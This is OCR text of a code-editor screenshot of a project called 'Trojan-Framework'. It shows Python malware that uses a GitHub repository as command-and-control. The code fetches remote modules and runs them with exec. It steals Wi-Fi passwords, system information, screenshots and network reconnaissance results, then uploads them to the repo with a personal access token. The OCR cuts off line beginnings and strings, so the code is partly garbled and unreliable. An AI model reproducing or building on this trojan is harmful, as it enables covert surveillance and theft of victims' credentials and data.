 File Edit Selection View Go Run Terminal Help
cnc.py - Trojan-Framework - Visual Studio Code
EXPLORER
TROJAN-FRAMEWORK
__pycache__
screenshots
020623_014304.... U
020623_014322.... U
020623_141123.... U
020623_141321.... U
020623_141337.... U
020623_141414.... U
020623_141732.... U
020623_141811.... U
020623_142103.... U
020623_143203.... U
020623_143239.... U
020623_144413.... U
020623_144438.... U
020623_144712.... U
020623_145112.... U
020623_145354.... U
020623_145423.... U
020623_145457.... U
020623_145631.... U
020623_145837.... U
020623_150209.... U
020623_150248.... U
020623_150258.... U
020623_150321.... U
cnc.py M
main.py U
network_discove... U
screenshot.py U
test_github.py U
test.py U
OUTLINE
TIMELINE
44
main.py U
wifi_info.py U
main.py > main
12 print(output)
13 github.upload_data(output,"data/system_info.txt")
14 if action == "wifi_info":
15 output = github.execute_github_module(action,'Wifi_Extractor'
16 print(output)
17 github.upload_data(str(output),"data/wifi_passwords.txt")
18 if action == "screenshot":
19 output = github.execute_github_module(action,"ScreenshotMaker
20 print(output)
21 github.upload_data(output,f"data/screenshots/screenshot.png")
22 if action == "network_discovery":
23 output == github.execute_github_module(action,"NetworkScanner
24 print(output)
25 github.upload_data(str(output),"data/network_reconaissance.tx
26
27
28 ()
29
30
31
32
33
34
35
cnc.py M
trojan.py U
screenshot.py U
cnc.py > GitHubActionScanner > upload_data
57 module = importlib.util.module_from_spec(module_spec)
58
59 cute the module code
60 exec(module_code, module.__dict__)
61
62 ll the get_system_info function and store the returned output
63 class_obj = getattr(module, class_name)
64 instance = class_obj(*args, **kwargs)
65 function = getattr(instance, function_name)
66 return function()
67
68
69
70 upload_data(self,data,file_path):
71 g = Github(self.personal_access_token)
72 repo = g.get_repo("Warre06/Trojan-Framework")
73 print(repo)
74 if isinstance(data,(str,dict)):
75 file = repo.get_contents(file_path)
76 repo.update_file(file_path,"Updating File", data,file.sha)
77 if isinstance(data,bytes):
78 repo.create_file(file_path,"Screenshot added",data)
79
80
81
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
self.name = datetime.now().strftime("%d%m%y_%H%M%S")
def main(self):
screenshot_path = f"{self.name}.png"
screenshot = pyautogui.screenshot(screenshot_path)
buffer = BytesIO()
screenshot.save(buffer, format="PNG")
buffer.seek(0)
# Return the image data
return buffer.getvalue()
powershell
Python
main*+ 0 0 Live Share
Ln 78, Col 63 Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier